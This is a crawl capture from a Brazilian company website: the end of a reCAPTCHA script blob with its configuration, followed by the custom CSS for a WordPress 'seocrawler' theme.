KyYRRTc0fDqXcQQcKjwrvDmWQqNFhScC/CrGrDkDAPw7scFFfCniTDuUp1asO+w6PCvULDmcOcb01FwqFFUWEAw4TCjMO9wqQNwrYCw7AFwo3CriY9Ug3CrlMFMsKbO8KDwq/DuyLCnDbCrR0HTMKkwo1IDBvCvsOfwp3CrwTCvMO8w7DDr21dBx7DmBbDgMKHwr9pw4PCiVthwr7DikYhwoLDr08xF8KSeMO4OMKYw5YIw4fDvsO5b3DDs0/[base64]/Ci8KPAsKkQT3DsWXDosOIw7oteHTDrgbDscKuw7jDnGIZQsO1w4Acw4MjwrcnRAYQEU8ewpzCqTMaUMKDwowfw5g7wpjCicOZw4zChClswpRQwqZgZHJ6w7pawp4Ww7/DsBs6w6jCmcK6w7t5RcOMXsOwwrwPwpjCgi/[base64]/dcOOw6QxwpYxwpNTw5MPw6w7w6XDsMO1VnXDjWNCYA3CtXvCkjQlXR8kwoMbw6jDksO6wqksT8KQE0p8Y8OPFsKpUsKdwoVmwqd3bMO1O2lvwrbChsOBwprDnDZtYH7CszZ3OMKLRnDCkx3DkSTCpsO2UcOww5DCj8O/X8O9U2rCs8OSwqZdw4AXesOZwonDvR3CmcKGdSl1wrUfwpXCuxnDsQ7ClRotwp9uGD/CrcOfwrrDgsOUYcOMwqPCkAjDvRBRXyXCjhUKa2RYwrXCgcOabsKUwq8Mw6vCrGLCsMKbNkbCs8KMwqDCmV55wo0aw7DCtHHDi8KSwp8lwo9xAzrDgHTCncKjw7Zjw6rCmcKFwojCs8KpMB82wrzDjgJHCGnCvsKLMsO2IcKMwrZXRcOlK8K0wqcWEX9/OC99woPDil3CtXoOI8O/aEnDqcK0JwrCgMKbMsKqw6MiGV3CqjtxUBrDmWkuwqlSwpvCpUY3w5AWBsKxTHYQGcOWw4YtwqxXSDtXH8O9w7M1XsKvWsKlZ8OqSHzCu8O/w4F8w6rDjMOxw6rDqsOSZCjDncKrDsOWNsKNLWfDhT/[base64]/CrndFXBbDrDTCiwPDusKWIMOcwqotUQDCqxrDnjfChgTDvm04wrJowplFw4TCvi/DlTjCrsObYWnCrkzDucKpOsOTEy1vP2bDqGY2wo3CnsK6w6/CkMOmw6XCsTjCgV/Dn3HDiSLDi8KOXcK8wocGwqsjUU1vwojConlCw4AKJlp+w658HMKXMDPCvUxkw7skeMKdc8Ksw745w4PDvMOOVMOfA8O8DVQaw7HDpMKDZh9kR8KHw79ywojCvAvDp2PCp8KUwokReAIGZnY/[base64]/PlbDjwvCrcOQFsKyQ8OEBcOcwroVwq7DlmFxwqMhfMOAw4/DjcOTdw8Zw7PCj8OlNsKyKFwlwrtja8OMwrlWBcOpHMOkwrg3w4bCpWcDDcKvOcKCHkPDkcOedcOww7/[base64]/[base64]/wqfDnMOow5jDlSzCiSvDtcOdw58Hwr/Ch8OTfHlSSMKuw63DiG7DtR7CjU7DrsKnYgtAEB4wWkMZw6cpw7kIw7vCu8K5w5Raw4zDqB/Ck33DiGs+J8KfTxVzHcOWFMKowo3DvsK4aEhHw5vDkcKuwogBw4vDgcK+aUjDj8KcSCnCk2EjwolTW8KhWWVfw54OwrwBwrzDlRDChC1ew4LDpcKuw7pPXcOgwrHDg8KHwqTDl2bCsgF5FxTCucOEZQc6wplEwo0Yw53DpxVRGsKkSD4xekLCgMKpwp/Dr2dgwrk1aWQjHCBHw6YPABA9wq9Pw7EUZUAbwrvDgcO8w4XCq8KDwpdFUsOvwqvCtsKyHDjDkHjCqMOLRsOKW8Otw4bDkcKjfiNjaEzCs1UzT8Ord8Kacm8mTUgfwrRtwq3CksK8Zxg+EcKYw7bDmcOEKcOKwp/DqcKlIW7CkW9rw5MRKWpJw4BYw7DDg8OzDsK0cBoqTcK7wpMZIXdTWETDocO9w5RUw6DDjQPDpykCc2VcwqhdwojDjsKiwp93wqHCvxDDqsObdcO4w7jDtMO1UBnDlznDp8O2wpQNaRE/w70mw6RTw5XClF/DoSJyAsKEdztJwpLCjzfDgcOiKsKlFMKpGsKhwojCpMKQw6M6IBB3w5HDhMOuw67DncKHw6Qpf8KAbMKCw6lkwqbCglrCmcONwpzCmRrDtg5JEQrCqsKLw5AewpXDiHjChMKMYMKWFcK+w63DtMOiw4d9wpfCsi/CrcKqw77Cj2bDhcOmMMOpJ8OsdzbCscKBcMKSE05Hwo12w7XDgg/DjMOUw69CwpY+Xn9aw4HDpMKyw4/Dl8Ouw5vDssOZw7R/wqxVO8KCbMOyw7TClMKfw4TDksOOwqdSw7jDpQcIYSsFdMOww6UZw4zCqFTDlljDvMKMwpzDjknCrMKcw4oLwpnDgjbDuTVLw79LPMO/cMKYIk7DqsKmwpkVFsKSFT1qbsKXwr5pw5TCsXTDscOnw68OK1dnw6U/[base64]/[base64]/CpmpOGMO8GsOZw7LCnMKwGsOJeMKpwpXDl8OwwqrDvcOsCQF/w6dwwrYxKsO4H8OiJsOmw6xeKMKRXk7DpnHDhsKlwpckckXCghDDo8KAWMOofsOWN8Oew5xzAcKRbxx+ZxbDqyDDssKrw6hYPlPDhiRLDyVofTwZJ8OKwr/CtsOGeMOCY3EeL2rCusOrY8ORA8KBwrgEesOXwqh5OMKjwpo3O18PLm09dXpkccO/[base64]/DqMKXE3/DjC8fXMOXwoLCosOlAxh6w7hmwpUsPlgwX8KewovDrcOcwrrCnEjDksOAw75EKS7ClMK4fMKkwq7ChyUNworDkMOqwqMJWcOuwohlQ8KYHx3CucK7EyrDplDCjQHDmSfDrMOjw6sEwr/Dg0hqVB54w6jDpG7CnAo/[base64]/C3LCo3HDt1DDqMKHDxzDssKyw7zDtBMIw5nDrMOxAA7CiUh+QMKMOQLDpVNSMwVeJsOpfxgKQGHClGzDp1XDrMKWw7rDtsOlOcOtC2nDssOyVxV0Q8OHwotsEDzCqidkHMKtwqXDksOjf8Omw57Cr3/DmsO5w6YUwo/DuCrDg8OUw5VCwqkWwrfDhsKzPsK/w4tgw7bDv23DtRJKw6HDsSTDpwTDjsOeJsO0QcOvJHtjw7EIwoI7wrbDjwRAZyI7wqo7bsKxCFgowpnDoW4YFBrCiMOOSMKowoxRw7XDmsOYLsOFwpPDtcKQXFfChsKSS8OCw4LDnX1hwoIyw5jDjsKyZVUPwpzDsDoTw4DDtk/Cnj0KSHPDvsKHw7PCsC9lw5jDg8KOdEZHw6rDnS0xwqnCtX4uw4TCtMKAQ8KOw4xMw7cpcsO7OCfDg8KjXcKtfy3Dv1hLDmwrDF7DgW1jH3HCscOYDVM3woJBwqIuHnMrWMOJwr/CvgnCscOSZhDCjcKDBFM6wqxmwrA3UMKbS8OdwpcdwonCmcOiw4clwrZFwqFoFATDtlrClMKiCGlPw4fCgDLCosKdwrI3BMONw4/[base64]/[base64]/DvX1fYcK+AFbCgSXCpsKcM8O6ezfDnMODfMK/I8Ojw7DDtTsrLQXDqkUVwoZxw4PDi8KzWsKxPcKCKsOdw4jDncKCwrZCwr1Ww4HDhl3DjgETRFh8w7I8w4PCiT12XlocfQ1CwqkYWXtjDMO2wqvCrQDCjCMDF8K/w5xcw5VXwqzDoMOGw4w3CDfCt8KFGWfDjhwJwp94wpbCrcKeIsKJwrl/wpzCv2dmW8Kjw5XDqHzDqgXDoMKYwohOwrdydFJMwr7Di8Kfw7PCskFZw5bDocKOwoh0QmFBwrDDvUvCpik0w6PDqjLCkjJ9wpHCnjDCs3xQw43CrTDCgMOXdcOtBcK+w7bDlUTCisOZIcKJTVZXw6nCrETCp8OzwrLDnMK8cMOow5HDoGJkIcKTw5rDocKheMO/[base64]/CsD3DisKPA8K4woHDgggYCDABw5vDo8OsV27Du8KTwr9Ud8Oqw5QdwoTCixLClsO+QjtLEwp6TcKweEJRw4vCr3rDgE7CrlDDtMKaw4/[base64]/Dn8KOwpM7w7LDksOgXh3Cm3zDj3hEwq8JwpDCphtlw6HCvRnCsTFGw7zDlgU/E8OKw5bCnCzDgGFnw6ckwovCssOPw7AaT1N4fMK/[base64]/[base64]/wpLDlMODwpjDm8KQBSUlw4MZN8OdLm3Cm8Kdw41uw5nCvsOtMMOUw5LCmjwww6bDtcOjw7w6FihAw5fDuMKwQFt4RkzCj8OVwq7DlktaK8KIw6nCu8O5wofCqsOAH1fDsCLDksKHFcK2w4w9akcKchzDuWYjwrHDs15lcMOhwrjCm8OUTAsFwqkAwq/[base64]/wp3DkFrCsULDqivCm8ONwovCksKEVcOGaHADw4EQd016acO2bkzCuMKaBsK3w6s6PzvDmR0dHG7DocKwwrUTaMKiEjZQw68wwqkfwq5ww57CrHfCp8OxPBInWsOVe8OxccKjZUYJwo/DnlkUw5I/RBLCnsOnwrVkWEttw6l4woLCk8O3IsKLDHARfHrClcKiS8OiZ8KZfmwcGE/DrsKLSMOvw4fDiALDlHtsanTDqmMMYnc2w7LDkiTCljrDrETCtMK8wpTDkMOJJcO9LcOMwpNrXGpxfMKaw5rCgMK6SMOdc1xlIMOww7Raw5DDgWJfw5/DmMOvwrk2woh/w5nDrzPDjF7Dv0XCl8KjR8KmThdowqXDhGPDlD10TUnCqHPCr8O+worDscOBBUY+woHDmsKdQxDCksOTw6wIw5dUasO6CsO0KsO1wpJ+XMKjw6ttw57DjHUJKzRmIcO8w4JYGsKLRh4EBV0DfMKoaMOxwo0Zw6IqwqMIesOaFMOXOMOgd0/[base64]/woTCsMOfwrnCgsKAHXLCi1F6Ry0Qw6PDksOoU3d2w6fCtsKVX2hCPsKRLBJbw7gUwqwTE8Oew5hBwpXCviHCpsOyHcOLUVgbI20RYMK7w54ZEsO8wrw+w4wOdVVowpbDpGkdwo/Csl7CoMKVJ8KDw4JLTcKxQcKscsOQw7XDkXFFw5TCkcOLwoZow4bDl8O6wpPCmGDCrMKkw6FhD2nDjMOGJDBeI8K8w7Mlw7MhLRpgwqlKw6B2QW3DnQk8YcKgCcOP\x22],null,[\x22conf\x22,null,\x226LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,110],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tndbrasil.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IaTWcIo1ApTLPXWQv9XR6UG8Ps7HV1phlTHGLLDMH70\\u003d\x22,1,0,null,1,1769463434107,0,0,[70,60],null,[154,60,78],\x22RC-gho1xPmDzRepgw\x22,null,null,null,null,null,\x220dAFcWeA7Z_41mhJdb-f_zRP9sijG-pOJ0-EtpnEUQsuxwWpdpCyxWb-kON5wqrvWPgrdv5keqwfJjl9E51kLOPu8x6In20kII9Q\x22,1769546233920]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tndbrasil.com.br/wp-content/uploads/seocrawler-style-custom.css?1761149410&ver=6.9
body_size: 8698
content:
.seocrawler-body h1, .seocrawler-body h2, .seocrawler-body h3, .seocrawler-body h4, .seocrawler-body h5, .seocrawler-body h6{ margin-top: 0px; margin-bottom: 20px; line-height: 1.2; font-weight: 700; }
#poststuff .gdlr-core-page-builder-body h2{ padding: 0px; margin-bottom: 20px; line-height: 1.2; font-weight: 700; }
#poststuff .gdlr-core-page-builder-body h1{ padding: 0px; font-weight: 700; }

.gdlr-core-blog-info-wrapper .gdlr-core-head{ vertical-align: baseline; line-height: inherit; }
.gdlr-core-block-item-title-wrap.gdlr-core-left-align .gdlr-core-block-item-title-inner{ margin-bottom: 15px; }
.gdlr-core-center-align .gdlr-core-title-item-title i{ margin-right: 10px; }
.gdlr-core-column-service-item .gdlr-core-column-service-read-more{ font-size: 14px; font-style: normal; display: inline-block; font-weight: 600; }
.gdlr-core-input-wrap input[type="button"], .gdlr-core-input-wrap input[type="submit"], .gdlr-core-input-wrap input[type="reset"]{ font-size: 16px; font-weight: 600; letter-spacing: 0; text-transform: none; }
.gdlr-core-button{ font-size: 16px; font-weight: 600; text-transform: none; letter-spacing: 0; }
.gdlr-core-block-item-title-wrap .gdlr-core-block-item-title{ font-weight: 500; letter-spacing: 0px; }
.gdlr-core-block-item-title-wrap .gdlr-core-block-item-caption{ letter-spacing: 0; }
.gdlr-core-call-to-action-item .gdlr-core-call-to-action-item-title{ font-weight: 600; letter-spacing: 0px; }
h3.gdlr-core-portfolio-single-related-head.gdlr-core-item-pdlr{ font-weight: 500; font-size: 26px; }
.gdlr-core-portfolio-single-related h3.gdlr-core-portfolio-title.gdlr-core-skin-title{ text-transform: none; letter-spacing: 0; text-align: center; }
.gdlr-core-flexslider-nav.gdlr-core-plain-style li a{ font-size: 34px; }
.gdlr-core-input-wrap.gdlr-core-full-width input:not([type="button"]):not([type="reset"]):not([type="submit"]):not([type="file"]):not([type="checkbox"]):not([type="radio"]),  .gdlr-core-input-wrap.gdlr-core-full-width textarea{ margin-bottom: 20px; }
.gdlr-core-testimonial-item h3.gdlr-core-block-item-title{ font-weight: 500; }
.gdlr-core-testimonial-item .gdlr-core-testimonial-title{ font-size: 17px; font-weight: 600; text-transform: none; letter-spacing: 0px; }
.gdlr-core-testimonial-item .gdlr-core-testimonial-position{ font-size: 14px; font-style: normal; }
.gdlr-core-price-table .gdlr-core-price-table-price{ padding: 40px 20px 40px; }
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-price{ padding: 52px 20px 50px; }
.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table-head{ text-align: center; }
.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table-price{ text-align: center; padding: 0px 35px 10px; }
.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table{ border-width: 1px; border-style: solid; box-shadow: none; -webkit-box-shadow: none; }
.gdlr-core-price-table-item.gdlr-core-style-2 .gdlr-core-price-table.gdlr-core-active { box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.2); -webkit-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.2); }

.gdlr-core-product-item.woocommerce .gdlr-core-product-thumbnail-info > a{ font-size: 11px; font-weight: 700; }

.gdlr-core-custom-menu-widget .gdlr-core-nav-side-text.gdlr-core-with-bg{ padding: 1px 8px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; vertical-align: text-top; text-transform: none; color: #fff; }
.gdlr-core-custom-menu-widget .gdlr-core-nav-side-text{ margin-left: 10px; }
.gdlr-core-custom-menu-widget.gdlr-core-menu-style-plain a{ border-color: transparent; border-bottom-width: 1px; border-bottom-style: solid; }

.wp-block-image .alignleft{ margin-right: 2em; }
ul.wp-block-gallery{ margin-left: 0; }
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-plain li{ margin-bottom: 15px; }
.gdlr-core-icon-list-item .gdlr-core-icon-list-caption{ margin-right: 30px; }
.gdlr-core-testimonial-item .gdlr-core-testimonial-frame{ padding: 35px 40px 50px; }
body.seocrawler-boxed .seocrawler-body-wrapper{ margin-top: 0px; margin-bottom: 0px; } 
body.seocrawler-boxed .seocrawler-body-wrapper{ overflow: hidden; border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; } 
.seocrawler-body-wrapper.seocrawler-with-frame, body.seocrawler-full .seocrawler-fixed-footer{ margin: 0px; } 
.seocrawler-body-background{ opacity: 1; } 
.seocrawler-background-pattern .seocrawler-body-outer-wrapper{ background-image: url(https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/images/pattern/pattern-1.png); } 
.seocrawler-item-pdlr, .gdlr-core-item-pdlr{ padding-left: 20px; padding-right: 20px; }.seocrawler-item-rvpdlr, .gdlr-core-item-rvpdlr{ margin-left: -20px; margin-right: -20px; }.gdlr-core-metro-rvpdlr{ margin-top: -20px; margin-right: -20px; margin-bottom: -20px; margin-left: -20px; }.seocrawler-item-mglr, .gdlr-core-item-mglr, .seocrawler-navigation .sf-menu > .seocrawler-mega-menu .sf-mega{ margin-left: 20px; margin-right: 20px; } 
.seocrawler-container, .gdlr-core-container, body.seocrawler-boxed .seocrawler-body-wrapper, body.seocrawler-boxed .seocrawler-fixed-footer .seocrawler-footer-wrapper, body.seocrawler-boxed .seocrawler-fixed-footer .seocrawler-copyright-wrapper{ max-width: 1280px; } 
.seocrawler-body-front .gdlr-core-container, .seocrawler-body-front .seocrawler-container{ padding-left: 0px; padding-right: 0px; }.seocrawler-body-front .seocrawler-container .seocrawler-container, .seocrawler-body-front .seocrawler-container .gdlr-core-container, .seocrawler-body-front .gdlr-core-container .gdlr-core-container{ padding-left: 0px; padding-right: 0px; } 
.seocrawler-top-bar-container.seocrawler-top-bar-custom-container{ max-width: 1140px; } 
.seocrawler-top-bar-container.seocrawler-top-bar-full{ padding-right: 10px; padding-left: 10px; } 
.seocrawler-top-bar{ padding-top: 15px; } 
.seocrawler-top-bar{ padding-bottom: 16px; } 
.seocrawler-top-bar{ font-size: 12px; } 
.seocrawler-top-bar{ border-bottom-width: 0px; } 
.seocrawler-header-style-plain{ border-bottom-width: 0px; } 
.seocrawler-header-background-transparent .seocrawler-top-bar-background{ opacity: 1; } 
.seocrawler-header-background-transparent .seocrawler-header-background{ opacity: 0; } 
.seocrawler-navigation-bar-wrap.seocrawler-style-transparent .seocrawler-navigation-background{ opacity: 0.5; } 
.seocrawler-header-boxed-wrap .seocrawler-top-bar-background{ opacity: 0; } 
.seocrawler-header-boxed-wrap .seocrawler-top-bar-background{ margin-bottom: -0px; } 
.seocrawler-header-style-boxed{ margin-top: 0px; } 
.seocrawler-header-container.seocrawler-header-custom-container{ max-width: 1140px; } 
.seocrawler-header-container.seocrawler-header-full{ padding-right: 15px; padding-left: 15px; } 
.seocrawler-header-boxed-wrap .seocrawler-header-background{ border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; } 
.seocrawler-header-style-boxed .seocrawler-header-container-item{ padding-left: 30px; padding-right: 30px; }.seocrawler-navigation-right{ right: 30px; } .seocrawler-navigation-left{ left: 30px; } 
.seocrawler-header-style-plain.seocrawler-style-splitted-menu .seocrawler-navigation .sf-menu > li > a{ padding-top: 0px; } .seocrawler-header-style-plain.seocrawler-style-splitted-menu .seocrawler-main-menu-left-wrap,.seocrawler-header-style-plain.seocrawler-style-splitted-menu .seocrawler-main-menu-right-wrap{ padding-top: 0px; } 
.seocrawler-header-style-boxed.seocrawler-style-splitted-menu .seocrawler-navigation .sf-menu > li > a{ padding-top: 0px; } .seocrawler-header-style-boxed.seocrawler-style-splitted-menu .seocrawler-main-menu-left-wrap,.seocrawler-header-style-boxed.seocrawler-style-splitted-menu .seocrawler-main-menu-right-wrap{ padding-top: 0px; } 
.seocrawler-navigation .sf-menu > li{ padding-right: 30px; } 
.seocrawler-header-side-nav{ width: 340px; }.seocrawler-header-side-content.seocrawler-style-left{ margin-left: 340px; }.seocrawler-header-side-content.seocrawler-style-right{ margin-right: 340px; } 
.seocrawler-header-side-nav.seocrawler-style-side{ padding-left: 70px; padding-right: 70px; }.seocrawler-header-side-nav.seocrawler-style-left .sf-vertical > li > ul.sub-menu{ padding-left: 70px; }.seocrawler-header-side-nav.seocrawler-style-right .sf-vertical > li > ul.sub-menu{ padding-right: 70px; } 
 .seocrawler-navigation .sf-vertical > li{ padding-top: 16px; padding-bottom: 16px; } 
.seocrawler-header-style-bar .seocrawler-logo-right-text{ padding-top: 30px; } 
.seocrawler-logo{ padding-top: 10px; } 
.seocrawler-logo{ padding-bottom: 5px; } 
.seocrawler-logo-inner{ max-width: 212px; } 
.seocrawler-navigation{ padding-top: 40px; }.seocrawler-navigation-top{ top: 40px; } 
.seocrawler-navigation .sf-menu > li > a{ padding-bottom: 30px; } 
.seocrawler-navigation .seocrawler-main-menu{ padding-right: 0px; } 
.seocrawler-fixed-navigation.seocrawler-style-slide .seocrawler-logo-inner img{ max-height: none !important; }.seocrawler-animate-fixed-navigation.seocrawler-header-style-plain .seocrawler-logo-inner, .seocrawler-animate-fixed-navigation.seocrawler-header-style-boxed .seocrawler-logo-inner{ max-width: 150px; } 
.seocrawler-animate-fixed-navigation.seocrawler-header-style-plain .seocrawler-logo, .seocrawler-animate-fixed-navigation.seocrawler-header-style-boxed .seocrawler-logo{ padding-top: 23px; } 
.seocrawler-animate-fixed-navigation.seocrawler-header-style-plain .seocrawler-logo, .seocrawler-animate-fixed-navigation.seocrawler-header-style-boxed .seocrawler-logo{ padding-bottom: 20px; } 
.seocrawler-animate-fixed-navigation.seocrawler-header-style-plain .seocrawler-navigation, .seocrawler-animate-fixed-navigation.seocrawler-header-style-boxed .seocrawler-navigation{ padding-top: 27px; }.seocrawler-animate-fixed-navigation.seocrawler-header-style-plain .seocrawler-navigation-top, .seocrawler-animate-fixed-navigation.seocrawler-header-style-boxed .seocrawler-navigation-top{ top: 27px; } 
.seocrawler-animate-fixed-navigation.seocrawler-header-style-plain .seocrawler-navigation .sf-menu > li > a, .seocrawler-animate-fixed-navigation.seocrawler-header-style-boxed .seocrawler-navigation .sf-menu > li > a{ padding-bottom: 27px; } 
.seocrawler-page-title-wrap.seocrawler-style-custom .seocrawler-page-title-content{ padding-top: 93px; } 
.seocrawler-page-title-wrap.seocrawler-style-custom .seocrawler-page-title-content{ padding-bottom: 87px; } 
.seocrawler-page-title-wrap.seocrawler-style-custom .seocrawler-page-caption{ margin-top: 13px; } 
.seocrawler-page-title-wrap .seocrawler-page-title{ text-transform: none; } 
.seocrawler-page-title-wrap.seocrawler-style-custom .seocrawler-page-title{ font-size: 37px; } 
.seocrawler-page-title-wrap.seocrawler-style-custom .seocrawler-page-title{ letter-spacing: 0px; } 
.seocrawler-page-title-wrap.seocrawler-style-custom .seocrawler-page-caption{ font-size: 16px; } 
.seocrawler-page-title-wrap.seocrawler-style-custom .seocrawler-page-caption{ letter-spacing: 0px; } 
.seocrawler-page-title-wrap .seocrawler-page-title-overlay{ opacity: 0; } 
.seocrawler-page-title-wrap, body.single-product .seocrawler-header-background-transparent{ background-image: url(https://tndbrasil.com.br/wp-content/uploads/2017/06/page-title-background.jpg); } 
.seocrawler-not-found-wrap .seocrawler-not-found-background{ opacity: 0.27; } 
.seocrawler-blog-title-wrap.seocrawler-style-custom .seocrawler-blog-title-content{ padding-top: 93px; } 
.seocrawler-blog-title-wrap.seocrawler-style-custom .seocrawler-blog-title-content{ padding-bottom: 87px; } 
.seocrawler-blog-title-wrap .seocrawler-blog-title-overlay{ opacity: 0.3; } 
body.single-post .seocrawler-sidebar-style-none, body.blog .seocrawler-sidebar-style-none{ max-width: 900px; } 
.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-icon{ font-size: 22px; } 
.seocrawler-footer-wrapper{ padding-top: 70px; } 
.seocrawler-footer-wrapper{ padding-bottom: 50px; } 
.seocrawler-copyright-container{ padding-top: 30px; } 
.seocrawler-copyright-container{ padding-bottom: 30px; } 
.seocrawler-copyright-container{ letter-spacing: 0px; } 
.seocrawler-copyright-container{ text-transform: uppercase; } 
.seocrawler-body h1, .seocrawler-body h2, .seocrawler-body h3, .seocrawler-body h4, .seocrawler-body h5, .seocrawler-body h6, .seocrawler-body .seocrawler-title-font,.seocrawler-body .gdlr-core-title-font{ font-family: "Poppins", sans-serif; }.woocommerce-breadcrumb, .woocommerce span.onsale, .single-product.woocommerce div.product p.price .woocommerce-Price-amount, .single-product.woocommerce #review_form #respond label{ font-family: "Poppins", sans-serif; } 
.seocrawler-navigation .sf-menu > li > a, .seocrawler-navigation .sf-vertical > li > a, .seocrawler-navigation-font{ font-family: "Nunito", sans-serif; } 
.seocrawler-body, .seocrawler-body .gdlr-core-content-font, .seocrawler-body input, .seocrawler-body textarea, .seocrawler-body button, .seocrawler-body select, .seocrawler-body .seocrawler-content-font, .gdlr-core-audio .mejs-container *{ font-family: "Poppins", sans-serif; } 
.seocrawler-body .gdlr-core-info-font, .seocrawler-body .seocrawler-info-font{ font-family: "Poppins", sans-serif; } 
.seocrawler-body .gdlr-core-blog-info-font, .seocrawler-body .seocrawler-blog-info-font{ font-family: "Poppins", sans-serif; } 
.seocrawler-body .gdlr-core-quote-font, blockquote{ font-family: Georgia, serif; } 
.seocrawler-body .gdlr-core-testimonial-content{ font-family: Georgia, serif; } 
.seocrawler-body h1{ font-size: 52px; } 
.seocrawler-body h2, #poststuff .gdlr-core-page-builder-body h2{ font-size: 48px; } 
.seocrawler-body h3{ font-size: 36px; } 
.seocrawler-body h4{ font-size: 28px; } 
.seocrawler-body h5{ font-size: 22px; } 
.seocrawler-body h6{ font-size: 18px; } 
.seocrawler-navigation .sf-menu > li > a, .seocrawler-navigation .sf-vertical > li > a{ font-size: 14px; } 
.seocrawler-navigation .sf-menu > li > a, .seocrawler-navigation .sf-vertical > li > a{ font-weight: 500; } 
.seocrawler-navigation .sf-menu > li > a, .seocrawler-navigation .sf-vertical > li > a{ letter-spacing: 0px; } 
.seocrawler-navigation .sf-menu > li > a, .seocrawler-navigation .sf-vertical > li > a{ text-transform: uppercase; } 
.seocrawler-body{ font-size: 16px; } 
.seocrawler-body, .seocrawler-body p, .seocrawler-line-height, .gdlr-core-line-height{ line-height: 1.7; } 
.seocrawler-footer-wrapper .seocrawler-widget-title{ font-size: 13px; } 
.seocrawler-footer-wrapper .seocrawler-widget-title{ text-transform: uppercase; } 
.seocrawler-copyright-text, .seocrawler-copyright-left, .seocrawler-copyright-right{ font-size: 14px; } 
.seocrawler-page-preload{ background-color: #ffffff; } 
.seocrawler-top-bar-background{ background-color: #f2f2f2; } 
.seocrawler-body .seocrawler-top-bar{ border-bottom-color: #ffffff; } 
.seocrawler-top-bar{ color: #424242; } 
.seocrawler-body .seocrawler-top-bar a{ color: #ffffff; } 
.seocrawler-body .seocrawler-top-bar a:hover{ color: #ffffff; } 
.seocrawler-top-bar .seocrawler-top-bar-left-social a{ color: #3155a7; } 
.seocrawler-top-bar .seocrawler-top-bar-left-social a:hover{ color: #000000; } 
.seocrawler-header-background, .seocrawler-sticky-menu-placeholder, .seocrawler-header-style-boxed.seocrawler-fixed-navigation{ background-color: #ffffff; } 
.seocrawler-header-wrap.seocrawler-header-style-plain{ border-color: #e8e8e8; border-color: rgba(232, 232, 232, 1) } 
.seocrawler-navigation-background{ background-color: #f4f4f4; } 
.seocrawler-navigation-bar-wrap{ border-color: #e8e8e8; } 
.seocrawler-main-menu.seocrawler-with-slidebar .sf-menu > li:hover > a:before, .seocrawler-main-menu.seocrawler-with-slidebar .sf-menu > li.current-menu-item > a:before, .seocrawler-main-menu.seocrawler-with-slidebar .sf-menu > li.current-menu-ancestor > a:before{ border-left-color: #3155a7; }.seocrawler-navigation .seocrawler-navigation-slide-bar.seocrawler-style-dot:before{ background-color: #3155a7; } 
.seocrawler-header-side-nav.seocrawler-style-side-toggle .seocrawler-logo{ background-color: #ffffff; } 
.seocrawler-main-menu-search i, .seocrawler-main-menu-cart i{ color: #2d2d2d; } 
.seocrawler-main-menu-cart > .seocrawler-top-cart-count{ background-color: #3155a7; } 
.seocrawler-main-menu-cart > .seocrawler-top-cart-count{ color: #ffffff; } 
.seocrawler-top-menu-button i, .seocrawler-mobile-menu-button i{ color: #00598c; }.seocrawler-mobile-button-hamburger:before, .seocrawler-mobile-button-hamburger:after, .seocrawler-mobile-button-hamburger span{ background: #00598c; } 
.seocrawler-main-menu-right .seocrawler-top-menu-button, .seocrawler-mobile-menu .seocrawler-mobile-menu-button{ border-color: #dddddd; } 
.seocrawler-top-search-wrap{ background-color: #000000; background-color: rgba(0, 0, 0, 0.88); } 
.seocrawler-top-cart-content-wrap .seocrawler-top-cart-content{ background-color: #303030; } 
.seocrawler-top-cart-content-wrap .seocrawler-top-cart-content span, .seocrawler-top-cart-content-wrap .seocrawler-top-cart-content span.woocommerce-Price-amount.amount{ color: #b5b5b5; } 
.seocrawler-top-cart-content-wrap .seocrawler-top-cart-button,.seocrawler-top-cart-content-wrap .seocrawler-top-cart-button:hover{ color: #ffffff; } 
.seocrawler-top-cart-content-wrap .seocrawler-top-cart-checkout-button, .seocrawler-top-cart-content-wrap .seocrawler-top-cart-checkout-button:hover{ color: #3155a7; } 
.seocrawler-body .seocrawler-breadcrumbs, .seocrawler-body .seocrawler-breadcrumbs a span{ color: #c0c0c0; } 
.seocrawler-body .seocrawler-breadcrumbs span, .seocrawler-body .seocrawler-breadcrumbs a:hover span{ color: #777777; } 
.sf-menu > li > a, .sf-vertical > li > a{ color: #999999; } 
.sf-menu > li > a:hover, .sf-menu > li.current-menu-item > a, .sf-menu > li.current-menu-ancestor > a, .sf-vertical > li > a:hover, .sf-vertical > li.current-menu-item > a, .sf-vertical > li.current-menu-ancestor > a{ color: #333333; } 
.sf-menu > .seocrawler-normal-menu li, .sf-menu > .seocrawler-mega-menu > .sf-mega, .sf-vertical ul.sub-menu li, ul.sf-menu > .menu-item-language li{ background-color: #f3f3f3; } 
.sf-menu > li > .sub-menu a, .sf-menu > .seocrawler-mega-menu > .sf-mega a, .sf-vertical ul.sub-menu li a{ color: #686868; } 
.sf-menu > li > .sub-menu a:hover, .sf-menu > li > .sub-menu .current-menu-item > a, .sf-menu > li > .sub-menu .current-menu-ancestor > a, .sf-menu > .seocrawler-mega-menu > .sf-mega a:hover, .sf-menu > .seocrawler-mega-menu > .sf-mega .current-menu-item > a, .sf-vertical > li > .sub-menu a:hover, .sf-vertical > li > .sub-menu .current-menu-item > a, .sf-vertical > li > .sub-menu .current-menu-ancestor > a{ color: #3155a7; } 
